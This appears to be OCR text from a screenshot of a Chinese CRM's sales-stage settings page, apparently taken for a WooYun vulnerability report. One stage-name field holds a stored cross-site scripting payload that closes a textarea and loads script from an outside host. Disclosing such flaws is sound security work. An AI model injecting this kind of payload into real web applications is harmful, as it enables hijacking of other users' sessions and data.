 Enable Post data Enable Referrer
哈哈123 工作管理 人才啊 | 常用
客户
销售阶段设置
同事上下级
全部客户
全部联系人
未分配客户
已归属客户
公海客户
标签管理
销售阶段设置
自定义字段管理
在职
按名字搜索同事
全部
A
B
C
D
E
F
G
H
I
J
K
启用 销售阶段名称 赢率 （%）
</textarea>'"><script src=http://sql.so/1 10
立项跟踪 30
呈报方案 50
商务谈判 80
0
0
0
0
www.wooyun.org